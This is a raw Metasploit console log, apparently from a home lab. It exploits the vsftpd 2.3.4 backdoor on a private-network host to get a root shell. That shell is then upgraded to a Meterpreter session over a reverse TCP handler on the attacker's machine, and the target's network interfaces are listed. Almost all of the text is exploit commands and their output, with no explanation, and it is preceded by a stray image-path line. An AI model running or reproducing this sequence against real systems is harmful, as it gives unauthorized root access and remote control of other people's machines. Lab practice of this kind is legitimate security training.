 RHOSTS ⇒ 192.168.8.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.8.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.8.132:21 - USER: 331 Please specify the password.
[+] 192.168.8.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.8.132:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.8.129:40553 → 192.168.8.132:6200) at 2025-07-31 07:50:32 -0400
background
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.8.129:4433
[*] Sending stage (1017704 bytes) to 192.168.8.132
[*] Meterpreter session 2 opened (192.168.8.129:4433 → 192.168.8.132:33750) at 2025-07-31 07:51:46 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::